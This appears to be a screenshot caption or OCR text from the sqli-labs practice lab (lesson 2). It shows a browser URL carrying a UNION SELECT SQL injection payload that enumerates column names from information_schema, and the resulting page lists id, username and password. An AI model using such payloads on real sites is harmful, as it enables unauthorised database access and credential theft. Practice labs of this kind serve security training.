 Less-2 **Error Based- Intiger**
搜狗拼音输入法
不安全
8.137.110.206/sqlib/Less-2/?id=-1%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_schema=%27s...
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2